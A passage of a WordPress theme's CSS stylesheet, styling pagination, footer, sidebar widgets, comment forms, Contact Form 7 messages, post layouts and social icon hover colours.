.thr_content_wrapped .thr_boxed .pagination-wapper,
.thr_content_wrapped .pagination-wapper{
  margin-bottom: 0;
}

.page-numbers,
.post_previous a,
.post_next a,
.load_more_posts a{
  padding: 4px 14px;
  display: inline-block;
  vertical-align: top;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.1);
  line-height: 23px;
  border-radius: 5px;
  font-size: 14px;
  -webkit-transition: all .2s linear;
     -moz-transition: all .2s linear;
      -ms-transition: all .2s linear;
       -o-transition: all .2s linear;
          transition: all .2s linear;
  -webkit-transform: translateZ(0);
     -moz-transform: translateZ(0);
      -ms-transform: translateZ(0);
       -o-transform: translateZ(0);
          transform: translateZ(0);
}
.load_more_posts a{
  display: block;
}
.current,
.page-numbers:hover,
#pagination .post_previous a:hover,
#pagination .post_next a:hover,
.load_more_posts a:hover{
  background: #e23a3e;
  color: #FFF;
  box-shadow: inset 0 0 0 1px #e23a3e;
  -webkit-transform: translateZ(0);
     -moz-transform: translateZ(0);
      -ms-transform: translateZ(0);
       -o-transform: translateZ(0);
          transform: translateZ(0);
}
.load_more_posts{
  margin: 0 auto;
  text-align: center;
}
#pagination .prev,
#pagination .post_previous a{
  float: left;
}
#pagination .prev{
  position: absolute;
  left: 0;
}
#pagination .next,
#pagination .post_next a{
  float: right;
}
#pagination .next{
  position: absolute;
  right: 0;
}
#pagination .prev,
#pagination .next,
#pagination .post_next a,
#pagination .post_previous a{
  position: relative;
}
#pagination .prev:before,
#pagination .post_previous a:before{
  content: "\e07a";
  font-family: 'Simple-Line-Icons';
  margin: 1px 5px 0 0;
  float: left;
}
#pagination .next:after,
#pagination .post_next a:after{
  content: "\e079"; 
  font-family: 'Simple-Line-Icons';
  margin: 1px 0 0 5px;
  float: right;
}
.load_more_posts a i{
  display: inline-block;
  margin: 5px 6px 0 0;
}
.single_prev_next a{
  position: relative;
}
.prev_next_link .meta-item{
  display: block;
  position: relative;
  z-index: 9999;
}
.prev_next_link .meta-item i{
  margin: 5px 5px 0 0;
}
.single_post_next .prev_next_link .meta-item{
  margin: 0;
}
.single_post_next .prev_next_link .meta-item i{
  margin: 5px 0 0 5px;
}
.single_post_next.single_prev_next .prev_next_link a{
  float: right;
}
/* =============================================================================
 FOOTER STYLES
 ========================================================================== */
.footer_wrapper {
  background: #333;
  padding: 0;
}
.footer_wrapper .widget{
  padding: 40px 0 40px;
}
.footer_wrapper .widget-title{
  color: #FFF;
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 25px;
}
.footer_wrapper .footer-col{
    float: left;
}
.footer_wrapper .one-third {
    width: 29.33%;
    margin-left: 6%;
}
.footer_wrapper .one-quarter {
    width: 22.5%;
    margin-left: 3.3%;
}
.footer_wrapper .one-half {
    width: 47%;
    margin-left: 6%;
}
.footer_wrapper .footer-col:first-child {
    margin-left: 0;
}
.footer_wrapper .widget{
    margin-bottom: 0;
}
.footer_wrapper ul{
  margin-bottom: 0;
}
.footer_wrapper .mks_themeforest_widget ul{
  text-align: left;
}
.footer_wrapper .featured_image_sidebar{
  width: auto;
  min-width: 65%;
}
.copy_area{
    background: rgba(0,0,0,0.3);
    padding: 10px 0;
    font-size: 14px;
}
.copy_area p{
  color: #FFF;
    font-size: 14px;
    line-height: 1.2em;
    margin-bottom: 0
}
#thr_footer_menu{
    float: right;
    list-style: none;
    margin:5px 0 0 0;
    padding: 0;
}
#thr_footer_menu li{
    float: left;
    line-height: 1.2em;
    font-size: 14px;
    margin: 0 5px;
}
#thr_footer_menu li a{
    font-size: 14px;
    line-height: 1.2em;
}
.footer_wrapper a:hover{
  text-decoration: underline;
}
.copy_area .left{
  float: left;
}
.copy_area #thr_footer_menu{
  float: right;
}
.copy_area #thr_footer_menu li{
  float: left;
  list-style: none;
}
#thr_footer_menu .menu-item-has-children:after{
  display: none;
}
.copy_area #thr_footer_menu li a{
  font-size: 14px;
}
#footer.footer_wrapper .mks_author_widget img{
  margin: 0 20px 0 0;
}
/* =============================================================================
   WIDGET STYLES
   ========================================================================== */
 
#sidebar .widget {
  clear: both;
  float: left;
  width: 100%;
  padding-top: 15px;
}
.thr_video_widget p{
  margin-bottom: 0;
}

#sidebar .thr_sticky .widget:last-child{
  margin-bottom: 0;
}
.thr_sidebar_wrapped #sidebar .thr_sticky.thr_sticky_abs .widget:last-child{
  padding-bottom: 0
}
.widget_recent_entries ul span{
  display: block;
}

/* ==|== archives widget ==================================================== */

.widget_archive select{
  width: 100%;
  padding: 10px;
  border: 1px solid #e3e3e3; /* Fallback for IE */
  border: 1px solid rgba(0,0,0,0.1);
  font-size: 16px;
}
.thr_widget_wrapped .widget_archive select,
.thr_widget_wrapped .widget_categories select{
  width: 260px;
}
 
/* ==|== tag-cloud widget =================================================== */

.widget_tag_cloud a {
  margin: 0 5px 6px 0;
  float: left;
  padding: 0;
}
/* ==|== calendar widget =================================================== */

#wp-calendar {
    width: 100%;
}
#wp-calendar caption {
    text-align: right;
    margin-top: 10px;
    margin-bottom: 15px;
}
#wp-calendar thead {
    font-size: 10px;
}
#wp-calendar thead th {
    padding-bottom: 10px;
}
#wp-calendar tbody td {
    border: 1px solid #e3e3e3; /* Fallback for IE */
    border: 1px solid rgba(0,0,0,0.1);
    text-align: center;
    padding: 8px;
}
#wp-calendar tbody td a {
    font-weight: normal;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tfoot #next {
    text-transform: uppercase;
    text-align: right;
}
#wp-calendar tfoot #prev {
    text-transform: uppercase;
    padding: 0px 10px 0;
}
#wp-calendar thead th {
    padding-bottom: 10px;
    text-align: center;
}
.widget_pages ul.children{
    padding: 0 20px 0 20px;
}
.widget_search input,
.jetpack_subscription_widget #subscribe-field{
    font-size: 1em;
    border: 1px solid #e3e3e3; /* Fallback for IE */
    border: 1px solid rgba(0,0,0,0.1)
}
.widget select{
    margin: 0;
    padding: 5px;
}
.count{
  color: #FFF;
  font-size: 12px;
  height: 26px;
  line-height: 20px;
  margin: 0;
  padding: 2px 5px;
  text-align: center;
  background: rgba(0,0,0,0.3);
  display: inline-block;
  float: right;
  min-width: 26px;
}
 
/* ==|== category widget ==================================================== */

.widget_categories ul li,
.widget_archive ul li {
  line-height: 24px;
  padding: 0 0 10px 0;
  margin: 0 0 10px;
  float: left;
  width: 100%;
  border-bottom: 1px solid rgba(0,0,0,0.1);
} 
.widget_categories ul li:last-child,
.widget_archive ul li:last-child{
  border-bottom: none;
}
.widget_categories ul li a,
.widget_archive ul li a{
  float: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  word-wrap: normal;
  overflow: hidden;
  width: 100%;
  line-height: 25px;
}

.widget_categories select{
  width: 100%;
  padding: 10px;
  border: 1px solid #e3e3e3; /* Fallback for IE */
  border: 1px solid rgba(0,0,0,0.1);
  font-size: 16px;
} 
/* ==|== recent-commments widget ============================================ */

#recentcomments li{
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
#recentcomments li:last-child{
  margin-bottom: 0;
}
.recentcomments:before{
  content: "\e07d";
  font-family: "Simple-Line-Icons";
  margin: 0 5px 0 0;
  float: left;
}
/* ==|== search widget ====================================================== */

.widget_search{
  position: relative;
}
.thr_widget_wrapped .widget_search .search_form{
  padding: 0;
}
.footer_wrapper .widget_search .search_form{
  padding: 0;
}
.thr_widget_wrapped .widget_search .search_form i{
  right: 15px;
}
.search_form{
  position: relative;
}
.search_form i{
  position: absolute;
  z-index: 100;
  right: 15px;
  top: 15px;
}
/* ==|== text widget ======================================================== */

.widget_nav_menu ul.sub-menu{
  padding: 0 0 0 20px;
}

/* ==|== meks widgets =================================================== */

.featured_image_sidebar{
  position: relative;
  float: left;
  width: 100%;
}
.featured_image_sidebar img{
  float: left;
}
.featured_posts_link{
  font-size: 24px;
  line-height: 1.325em;
  color: #FFF;
  text-shadow: rgba(0,0,0,.6) 0 0 5px;
  position: relative;
  z-index: 1001;
}
.widget .featured_posts_link{
  font-size: 22px;
}
.thr_posts_widget li{
  float: left;
  width: 100%;
  margin: 0 0 1px;
  padding:0;
}
#sidebar .mks_ads_widget .small li, 
#sidebar .mks_adswidget_ul.small li{
  margin: 0 10px 10px;
}
.mks_adswidget_ul li:last-child,
.mks_adswidget_ul{
  margin-bottom: 0;
}

.mks_author_widget h3{
  font-size: 18px;
  line-height: 26px;
  margin-bottom: 5px;
}
.thr_widget_wrapped  .mks_author_widget img{
  margin: 0 20px 0 0;
}
.mks_author_widget p{
  margin-bottom: 0;
}
.mks_author_link{
  margin: 10px 0 0;
  float: left;
}
.thr_widget_wrapped .mks_author_link{
  margin: 10px 0 0 0;
}
.mks_read_more a{
  float: left;
}
.mks_read_more,
 .thr_widget_wrapped #sidebar .widget .mks_read_more{
  margin-top: 10px;
  display: block;
  width: 100%;
  float: left;
  margin-bottom: 0 !important;
}
.mks_themeforest_widget ul li{
  float: left;
}
.mks_themeforest_widget p{
  margin-bottom: 15px;
}
.thr_sidebar_wrapped .widget ul{
  margin-bottom: 0;
}
.mks_flickr_widget ul.flickr li, 
.mks_flickr_widget ul.flickr li{
  margin: 0 1px 1px 0 !important;
  padding: 0 !important;
 }
 ul.flickr img{
  float: left;
  -webkit-transition: all .2s ease-in-out;
     -moz-transition: all .2s ease-in-out;
      -ms-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
 }
 .mks_flickr_widget ul{
  float: left;
  width: 100%;
 }
 .widget_yarpp_widget ol{
  padding: 0 0 0 20px;
 }

 .thr_widget_wrapped  #sidebar .mks_ads_widget .small li,
 .thr_widget_wrapped  #sidebar .mks_adswidget_ul.small li,
 .thr_sidebar_wrapped  #sidebar .mks_ads_widget .small li,
 .thr_sidebar_wrapped  #sidebar .mks_adswidget_ul.small li{
  margin: 0 2px 2px 0;
 }
.thr_posts_widget .entry-meta{
  margin-bottom: 0;
  position: relative;
  z-index: 100;
}
#sidebar .thr_posts_widget.widget a{
  color: #FFF;
}
#sidebar .thr_posts_widget.widget a:hover{
  text-decoration: none;
}

/* =============================================================================
  COMMENT STYLES
 ========================================================================== */
.comment-form,
.comments_main{
  float: left;
  width: 100%;
  clear: both;
}
#respond {
  background-color: transparent;
  box-shadow: none;
  padding: 0 0 20px;
  float: left;
  width: 100%;
}  
#respond > p, #respond p.comment-notes, p.logged-in-as,
.comment-form p {
  margin-bottom: 25px;
}
.comment-form p.form-submit{
  margin-bottom: 0;
}
.comment-form .comment-form-comment{
  margin-bottom: 25px;
  float: left;
  width: 100%;
}
.comment-list li.comment > article, .comment-list li.pingback > div,
.pingback{
  margin: 0;
  padding: 0 0 15px;
  position: relative;
  border-bottom: 1px solid #e3e3e3; /* Fallback for IE */
  border-bottom: 1px solid rgba(0,0,0,0.1);
  float: left;
  width: 100%;
}
p.logged-in-as {
  padding-bottom: 0;  
}
.comment-list {
  margin: 0 0 40px;
  padding: 0;
  float: left;
  width: 100%;
}
.comment-list li {
  list-style: none;
  width: 100%;
  float: left;
}
.comment-list > li.comment{
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.comment-list li.comment > div, .comment-list li.pingback > div {
  background-color: #ffffff;
    margin: 0;
    overflow: hidden;
    padding: 25px;
    margin-top: 2em;
    position: relative;
    padding-left: 116px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17);
    -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17);
}
.comment-list .children {
  padding-left: 30px;
  padding-top: 20px;
  float: left;
  width: 100%;
  margin: 0;
}
.comment-list .children li{
  margin-bottom: 20px;
}
.comment-list .children li:last-child{
  margin-bottom: 0;
}
.fn{
  font-weight: normal;
}
.meta-item .fn{
  font-weight: 300;
}
.comment-list img.avatar{
  float: left;
  width: 60px;
  height: 60px;
  margin: 0 20px 0 0;
  position: absolute;
  top: 0;
  left: 0;

}
.comment-list .reply a {
  color: #A0A0A0;
  cursor: pointer;
  padding: 0;
  font-size: 14px;
  -webkit-transition: all .2s ease-in-out;
     -moz-transition: all .2s ease-in-out;
      -ms-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
.comment-list .reply a:before{
  font-family: "Simple-Line-Icons";
  content: "\e050";
  color: #e23a3e;
  margin: 0 5px 0 0;
}
.comment-list .reply a:hover{
  text-decoration: none;
}
.comment-list .comment-edit-link{
  text-transform: uppercase;
  font-size: 11px;
  padding: 1px 7px;
}
.comment-list .comment-author {
  color: inherit;
  margin-bottom: 5px;
}
.comment-metadata {
  font-size: 14px;
  line-height: 1.325em;
}
.comment-metadata time{
  color: #A0A0A0;
}
.comment-metadata time:before{
  font-family: 'Simple-Line-Icons';
  content: "\e081";
  color: #e23a3e;
  margin: 0 5px 0 0;
  float: left;
}
.comment-body .comment-meta{
  margin: 5px 0 0 80px;
  height: 55px;
}

.comment-list .comment-edit-link:hover{
  text-decoration: underline;
}
.comment-list .comment-content {
  padding-bottom: 0;
  margin-top: 10px;
}
.comment-content a:hover{
  text-decoration: underline;
}
.comment-content p{
  margin-bottom: 15px;
}
.comment-list .comment-content p:last-child{
  margin-bottom: 0;
}

#respond h3 .cancel-comment-reply, #respond #cancel-comment-reply-link {
  display: inline-block;  
  margin-left: 10px;
  padding-left: 10px;
  position: relative;
  border-left: 1px solid #dddddd;
}
.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label{
  width: 100%;
  float: left;
  margin: 0 0 2px 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="password"],
select,
#comment,
textarea{
  line-height: normal;
  width: 100%;
  background: rgba(255,255,255,0.4);
  border: 1px solid #e3e3e3; /* Fallback for IE */
  border: 1px solid rgba(0,0,0,0.1);
  height: 42px;
  padding: 0 10px;

}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
input[type="date"]:focus,
select:focus,
#comment:focus,
textarea:focus{
  border: 1px solid #e3e3e3; /* Fallback for IE */
  border: 1px solid rgba(0,0,0,0.2);
  outline: none;
  box-shadow: none;  
}
textarea{
  height: 150px;
  padding: 10px;
}
input[type="range"]{
  width: 100%;
}
#comment{
  padding: 10px;
  height: 150px;
  resize: vertical;
}
.comment-form-author,
.comment-form-email,
.comment-form-url{
  float: left;
  width: 33.33%;
  padding: 0 15px 0 0;
}
.comment-form-url{
  padding: 0;
}
.required{
  color: #e23a3e;
}
.form-allowed-tags{
  font-size: 90%;
  line-height: 1.4em;
  color: #444;
}
.button_respond{
  float: right;
  color: #323232;
  font-size: 16px;
}
.main_content_wrapper .button_respond{
  margin: 5px 0 0 0;
}
.button_respond i{
  color: #e23a3e;
  margin: 1px 5px 0 0;
}
.button_respond:hover{
  color: #e23a3e;
}
.comment-list > li.comment:last-child ul.children{
  padding-bottom: 0px;
}
.comment-reply-title{
  border-bottom: 1px solid #e3e3e3; /* Fallback for IE */
  border-bottom: 1px solid rgba(0,0,0,0.1);
  padding: 5px 0 10px 0;
  position: relative;
  margin: 0 0 15px;
  font-size: 24px;
  line-height: 34px;
}
.comment-reply-title:after {
  content: "";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 10%;
  height: 2px;
  background: #e23a3e;
}
.comment-reply-title:after{width: 20%;}
.comment-reply-title .comment-reply-title:after{
  width: 130px;
}
.thr_boxed .comment-list li.comment > article, 
.thr_boxed .comment-list li.pingback > div,
.thr_content_wrapped .comment-list li.comment > article, 
.thr_content_wrapped .comment-list li.pingback > div{
  padding: 0 0 10px;
}
.thr_boxed .comment-list img.avatar,
.thr_content_wrapped .comment-list img.avatar{
  top: 0;
  left: 0;
}
.thr_content_wrapped .comment-list .children{
  background-position: left 75px;
}
.comment #respond{
  padding: 0 0 20px;
  margin: 20px 0 0;
}
.comment-list li.bypostauthor > .comment-body:after,
.comment-list li.comment-author-admin > .comment-body:after {
  background: rgba(0,0,0,0.2);
  display: block;
  position: absolute;
  content: "\e005";
  color: #fff;
  line-height: 20px;
  width: 27px;
  font-style: normal;
  font-family: "Simple-Line-Icons";
  text-align: center;
}
.comment-list li.comment-author-admin > .comment-body:after {
    content: "\e005"; 
}
.comment-list li.bypostauthor > .comment-body:after,
.comment-list li.comment-author-admin > .comment-body:after {
    top: 0;
    right: 0;
    padding: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 15px;
}
.comment-list li li.bypostauthor > .comment-body:after,
.comment-list li li.comment-author-admin > .comment-body:after {
    top: 0;
    right: 0;
    padding: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 15px;
}
#submit{
  background: #e23a3e;
  padding: 4px 14px;
  border: none;
  color: #FFF;
  position: relative;
  font-size: 16px;
  line-height: 26px;
  border-radius: 5px;
  -webkit-transition: all .2s ease-in-out;
     -moz-transition: all .2s ease-in-out;
      -ms-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
#submit:hover{
  opacity: 0.8;
}
.comment-awaiting-moderation{
  position: absolute;
  right: 0;
  top: 5px;
  font-size: 80%;
}
.comment-list .reply{
  margin-top: 10px;
}
.comment-subscription-form{
  clear: both;
  margin-top: 10px;
  float: left;
  width: 100%;
  display: block;
  margin-bottom: 0 !important;  
}
.pingback .comment-body .comment-meta{margin: 0;}
.pingback  .comment-metadata{
  margin-bottom: 10px;
  float: left;
  width: 100%;
}
.pingback{margin-bottom: 20px;}
/*--------------------------------------------------
  CONTACT FORM 7 STYLES
---------------------------------------------------*/
.wpcf7-submit:hover{ cursor:pointer}
.wpcf7-form-control-wrap {width: 100%;}

div.wpcf7-response-output{ margin:15px 0 15px;  padding:15px;  border:none;}

div.wpcf7-validation-errors,
.error{ background:#e74c3c;  color:#FFF}
div.wpcf7-mail-sent-ok, .success{ background:#27ae60;  color:#FFF}
.success,
.error{ 
    padding: 10px;
    display: block;
    margin: 10px 0;
    border-radius: 6px;
    float: left;
    width: 100%;
}
span.wpcf7-not-valid-tip{ display:none;  border:none;  padding:5px 10px;  background:#f1c40f;  color:white;  top:0;  left:auto;  right:0}
textarea.wpcf7-not-valid, 
input[type="url"].wpcf7-not-valid, 
input[type="tel"].wpcf7-not-valid, 
input[type="text"].wpcf7-not-valid, 
input[type="email"].wpcf7-not-valid, 
input[type="number"].wpcf7-not-valid, 
input[type="password"].wpcf7-not-valid{ border-color:#f1c40f}

span.wpcf7-list-item{margin-left:15px}
span.wpcf7-list-item:first-child{margin-left:0}

/*NO SIDEBAR*/
.no_sidebar .main_content_wrapper{
  width: 100%;
}

/*--------------------------------------------------
  CONTENT LAYOUT STYLES
---------------------------------------------------*/
.layout_a .post,
.layout_a .page{
  border-bottom: 1px solid #e3e3e3; /* Fallback for IE */
  border-bottom: 1px solid rgba(0,0,0,0.1);
}
.layout_a .post:last-child,
.layout_a .page:last-child{
  margin: 0;
  border-bottom: none;
}
.layout_a .entry-content{
  clear: both;
}
/*LAYOUT B*/
.layout_d .entry-image{
  width: auto;
  margin: 0 20px 0 0;
  height: 100px;
  width: 100px;
}
.layout_b .entry-image,
.layout_e .entry-image{
  width: auto;
  margin: 0 30px 0 0;  
}
.layout_b .entry-image{
  width: 267px;
  height: 267px;
}
.layout_b .entry-content p{
  margin-bottom: 10px;
}
.layout_b .post,
.layout_b .page{
  padding: 0 0 10px;
}
.layout_b .entry-meta{
  margin-bottom: 4px;
}
.layout_b .entry-content{
  margin: 0 0 0 297px;
}
/*LAYOUT C*/
.layout_c .entry-content p,
.layout_c .entry-image{
  margin-bottom: 15px;
}
.layout_c .post,
.layout_c .page{
  padding: 0 0 15px;
}
.layout_c .entry-meta{
  margin-bottom: 8px;
}
/*LAYOUT D*/
.layout_d .entry-meta{
  margin-bottom: 0;
  font-size: 14px;
}
.layout_b .entry-title,
.layout_c .entry-title{
  font-size: 32px;
  line-height: 40px;
}
.layout_b .entry-meta,
.layout_d .entry-meta {
  width: auto;
  float: none;
  display: block;
}
.layout_d .post,
.layout_d .page{
  width: 48%;
}
.thr_content_wrapped  .layout_c .post,
.thr_content_wrapped  .layout_d .post,
.thr_content_wrapped  .layout_c .page,
.thr_content_wrapped  .layout_d .page{
  width: 47%;
}
.layout_c .post,
.layout_d .post,
.layout_c .page,
.layout_d .page{
    width: 47.2%;
}
.no_sidebar .layout_c .post,
.no_sidebar .layout_d .post,
.no_sidebar .layout_c .page,
.no_sidebar .layout_d .page{
  width: 48%;
}
.layout_d .entry-title{
  font-size: 22px;
  line-height: 30px;
}

.layout_d .post,
.layout_d .page{
  padding: 0;
  border-bottom: none;
  margin-bottom: 20px;
}
.posts_wrapper .last{
  margin-left: 40px;
}

/*--------------------------------------------------
  ADDITIONAL CSS STYLES
---------------------------------------------------*/
img#wpstats {
    display: none;
}
.header_ads_space img{vertical-align: top;}
#disqus_thread{
  width: 100%;
  padding: 1.250em 1.250em 1.250em 0;
  float: left;
  clear: both;
}
.page-progress {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.page-progress span {
  display: block;
  background: #e23a3e;
  height: 2px;
  width: 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.entry-content .yarpp-related h3{
  font-weight: 100 !important;
  font-size: 24px!important;
  line-height: 34px!important;
}
.entry-content .yarpp-thumbnail > img, .entry-content  .yarpp-thumbnail-default{
  margin: 0;
}
.entry-content .yarpp-thumbnails-horizontal .yarpp-thumbnail{
  border: none;
}
.entry-content .yarpp-thumbnails-horizontal .yarpp-thumbnail-title{
  font-size: 16px !important;
  line-height: 22px;
  font-weight: 100 !important;
  margin: 10px 0 0 0;
  max-height: 45px;
}
.entry-content .yarpp-related a{
  font-size: 16px !important;
  line-height: 22px; 
  font-weight: 100 !important; 
}
.yarpp-related-none{
  display: none;
}
.yarpp-related ol{
  padding: 0 0 0 20px;
  margin: 10px 0 40px;
}
.mejs-container{
  margin: 0 0 26px;
  border-radius: 5px;
}
.entry-content  .mejs-container, .entry-content  .mejs-embed, .entry-content  .mejs-embed body{
  background: transparent;
  max-width: 100% !important;
}
.twitter-tweet{width: 100% !important;}
#back-top {
  position: fixed;
  right: 20px;
  bottom: 0;
  z-index: 1041;
  width: 40px;
  height: 40px;
  background: transparent;
  text-indent: 0;
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -o-transition-duration: 0s;
  color: #e8e8e8;
  background: #323232;
  font-size: 32px;
  padding: 4px 0 0 0;
  text-align: center;
  border-radius: 5px 5px 0 0;
}
#back-top:hover{
    text-decoration: none;
}
#back-top {
    display: none;
}
#back-top i{
    -webkit-transition: all 0.2s;
       -moz-transition: all 0.2s;
        -ms-transition: all 0.2s;
         -o-transition: all 0.2s;
            transition: all 0.2s;
    opacity: 0.7;
}
#back-top:hover i{
    opacity: 1;
}
.error404 .main_content_wrapper{
  width: 100%;
  float: none;
}
.error404 .entry-content{
  text-align: center;
}
.error404 .entry-content h1{
  font-size: 95px;
  line-height: 1.2em;
}
.error404 .entry-content h2{
  margin-bottom: 30px;
}
#thr_404_menu{
  list-style: none;
  margin:50px 0;
}
.fb_iframe_widget{
  text-align: center;
  width: 100% !important;
  margin-bottom: 26px;
}
#buddypress div#item-header {
overflow: initial;
}
#feedburner_email_widget_sbef_email{
  margin-bottom: 10px;
}
.ie9 .header-sticky{
  z-index: 1005;
}
.ie9 #search_header_wrap form,
.gt-ie9 #search_header_wrap form,
_:-ms-input-placeholder, :root #search_header_wrap form{
  position: absolute;
  width: 300px;
  right: 0;
}
.ie9 .search_header_form{
  width: 300px;
}
.ie9 .mks_adswidget_ul.small li{
  float: left;
}
.tiled-gallery{
  margin-bottom: 0;
}
_:-moz-tree-row(hover), .count { margin:-25px 0 0 0;}
#search_header_wrap form .search_input::-ms-clear {
    display: none;
}
.fluid-width-video-wrapper iframe, .fluid-width-video-wrapper object, .fluid-width-video-wrapper embed{
  border: none;
}
.lt-ie9 .header-sticky{z-index: 1040;}
.lt-ie9 .entry-image.featured_image a{float:none;}
.lt-ie9 .featured_icon{background: #000;}

.thr_widget_wrapped #sidebar .thr_adsense_expand{
  padding:0;
  background: transparent;
}
.thr_widget_wrapped #sidebar .thr_adsense_expand .widget-title{
  margin:15px 20px;
  width:85%;
}
.thr_sidebar_wrapped #sidebar .thr_adsense_expand .thr_adsense_wrapper{
  margin: 0 -20px;
}
.thr-popup{
  position: relative;
  margin: 0;
  padding: 0;
}
.thr-popup:before{
  text-shadow: 0 2px 2px rgba(0,0,0,0.2);
}
/*--------------------------------------------------
  SINGLE POST STYLES
---------------------------------------------------*/
.single_b{
  position: relative;
  width: 100%;
  float: left;
  margin-bottom: 40px;
}
.single_b .image_meta{
  position: absolute;
  width: 100%;
  bottom: 0;
}
.single_b .entry-image{
  margin-bottom: 0;
  width: auto;
  position: relative;
}
.single_b .entry-image{
  opacity: 0;
}
.single_b .featured_title_over{
  padding: 30px;
}
.single_b .entry-title{
  color: #FFF;
}
.single_b .entry-title{
  position: relative;
  z-index: 1001;
  text-shadow: rgba(0,0,0,.6) 0 0 5px;
  margin: 0;
}
.single_b .entry-meta{
  position: relative;
  z-index: 9999;
  margin-bottom: 5px;
}
.single_b .entry-meta .meta-item a,
.single_b .entry-meta .meta-item i,
.single_b .entry-meta .meta-item span{
  color: #FFF;
  text-shadow: rgba(0,0,0,.6) 0 0 5px;
}
.single .entry-title,
.page-template-default .entry-title{
  font-size: 45px;
  line-height: 55px;
  margin-bottom: 10px;
}
.page-template-default .entry-title{
  margin-bottom: 26px;
}
.meta-tags a:before{
  content: "#";
}
.entry-content .meta-tags a{
  display: inline-block;
  vertical-align: top;
}
.meta-tags{
  margin-bottom: 25px;
}
.single_post_navigation{
  float: left;
  width: 100%;
  padding: 15px 0 0;
  margin-bottom: 40px;
}
.single_prev_next{
  width: 50%;
}
.single_prev_next img{
  width: 100%;
}
.single_post_previous{
  float: left;
  text-align: left;
}
.single_post_next{
  float: right;
  text-align: right;
  padding-left: 1px;
}
.single_prev_next a{
  font-size: 22px;
  line-height: 26px;
  float: left;
  min-height: 175px;
  width: 100%;
}
.single_post_previous i{
  float: left;
  margin: 2px 5px 0 0;
}
.single_post_next i{
  float: right;
  margin: 2px 0 0 5px;
}
.single_prev_next a:hover,
.single_prev_next a i{
  color: #e23a3e;
}
.data-image{
  float: left;
  margin: 0 15px 0 0;
  max-width: 112px;
}
.data-content p{
  margin-bottom: 0;
}
.author-title{
  font-size: 24px;
  margin-bottom: 0;
}
.underlined_heading{
  border-bottom: 1px solid #e3e3e3; /* Fallback for IE */
  border-bottom: 1px solid rgba(0,0,0,0.1);
  padding: 5px 0 10px 0;
  position: relative;
  margin: 0 0 15px;
  font-size: 24px;
  line-height: 34px;
}
.underlined_heading span{
  border-bottom: 2px solid #e23a3e;
  padding: 0 20px 11px 0;
}
.thr_author_link:hover{
  text-decoration: underline;
}
.thr_author_link{
  float: right;
    margin: 10px 0 0 20px;
    font-size: 16px;
    line-height: 26px;
    font-weight: normal;
    white-space: pre;
}
.thr_author_links{
  margin: 0;
  font-size: 14px;
  float: right;
  display: inline-block;
}
.author-box{
  float: left;
  width: 100%;
  padding: 0;
}
.meta-share{
  background: #FFF;
  position: fixed;
  left: 0;
  margin-right: 0;
  width: 35px;
  border-radius: 0 5px 5px 0;
  z-index: 1051;
}
.meta-share .soc_sharing{
  border-radius: 0 5px 5px 0;
}
.meta-share .soc_sharing .thr_share_items{
  display: block;
  opacity: 1;
  width: 100%;
}
.meta-share .thr_share_items li:last-child a{
  border-radius: 0 0 5px 0;
}
.meta-share .soc_sharing .thr_share_button{
  border-left: none;
  border-bottom: 1px solid #e3e3e3; /* Fallback for IE */
  border-bottom: 1px solid rgba(0,0,0,0.1);
}
.meta-share .soc_sharing i{
  margin-right: 5px;
}
.meta-share .soc_sharing ul li{
  width: 100%;
  clear: both;
}
.meta-share .soc_sharing li:first-child a{
  border-radius: 0;
}
.meta-share .soc_sharing a{
  width: 100%;
}
.meta-share .soc_sharing a:hover,
.soc_sharing.soc_active a:hover{
  color: #FFF;
}

/*--------------------------------------------------
 SOCIAL ICONS
---------------------------------------------------*/

.soc_squared{
  display: block;
  text-align: center;
  float: right;
  margin-left: 4px;
  margin-bottom: 5px;
  border: none;
  padding: 10px 0px 0 5px;
  font-size: 20px;
}
.fa-apple:hover{
    color: #606060;
}
.fa-behance:hover{
    color: #18a3fe;
}
.fa-blogger:hover{
    color: #fb913f;
}
.fa-delicious:hover{
    color: #3274d1;
}
.fa-deviantart:hover{
    color: #d0de21;
}
.fa-digg:hover{
    color: #2882c6;
}
.fa-dribbble:hover{
    color: #ef5b92;
}
.fa-facebook:hover{
    color: #3b5998;
}
.fa-flickr:hover{
    color: #f1628b;
}
.fa-github:hover{
    color: #7292a2; 
}
.fa-google:hover,
.fa-google-plus:hover{
  color: #d94a39; 
}
.fa-spotify:hover{
  color: #81b71a;
}
.fa-vine:hover{
  color: #00a478;
}
.fa-linkedin:hover{
    color: #71b2d0; 
}
.fa-pinterest:hover{
    color: #cb2027; 
}
.fa-posterous:hover{
    color: #f9d560; 
}
.fa-reddit:hover{
    color: #bfd0e2;
}
.fa-rss:hover{
    color: #fe9900; 
}
.fa-skype:hover{
    color: #18b7f1; 
}
.fa-stumbleupon:hover{
    color: #eb4924; 
}
.fa-soundcloud:hover{
    color: #f60000; 
}
.fa-tumblr:hover{
    color: #3a5976; 
}
.fa-twitter:hover{
    color: #48c4d2; 
}
.fa-vimeo:hover{
    color: #62a0ad; 
}
.fa-wordpress:hover{
    color: #464646;
}
.fa-yahoo:hover{
